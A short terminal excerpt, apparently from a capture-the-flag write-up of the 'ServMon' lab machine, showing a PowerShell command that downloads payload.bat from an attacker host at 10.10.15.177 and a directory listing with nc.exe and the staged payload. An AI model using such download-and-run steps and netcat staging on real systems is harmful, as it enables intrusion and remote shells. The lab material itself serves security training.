 nadine@SERVMON C:\Users\Nadine>powershell -c "iwr -uri http://10.10.15.177:8000/payload.bat -o
pl.bat"
nadine@SERVMON C:\Users\Nadine>dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Users\Nadine
19/04/2020 17:50 <DIR> .
19/04/2020 17:50 <DIR> ..
19/04/2020 17:48 <DIR> .ssh
18/01/2020 11:23 <DIR> 3D Objects
18/01/2020 11:23 <DIR> Contacts
08/04/2020 22:28 <DIR> Desktop
08/04/2020 22:28 <DIR> Documents
18/01/2020 11:23 <DIR> Downloads
08/04/2020 22:27 <DIR> Favorites
08/04/2020 22:27 <DIR> Links
18/01/2020 11:23 <DIR> Music
19/04/2020 17:47 45,272 nc.exe
18/01/2020 11:31 <DIR> OneDrive
18/01/2020 11:23 <DIR> Pictures
19/04/2020 17:50 63 pl.bat
18/01/2020 11:23 <DIR> Saved Games
18/01/2020 11:23 <DIR> Searches